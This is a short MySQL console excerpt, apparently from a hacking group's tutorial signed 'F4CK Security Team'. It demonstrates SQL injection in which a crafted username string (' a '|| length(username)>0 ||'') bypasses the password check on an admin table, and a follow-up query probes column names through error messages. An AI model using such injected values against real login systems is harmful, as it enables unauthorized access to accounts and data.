 mysql> Select * from admin where username=' a '|| length(username)>0 ||'' and pa
ssword='123';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  0 | h4x      | h4x      |
+----+----------+----------+
1 row in set, 1 warning (0.00 sec)
mysql> Select * from admin where username=' a '|| length(username1) >0 ||'' and
password='123';
ERROR 1054 (42S22): Unknown column 'username1' in 'where clause'
mysql>
F4CK
Security Team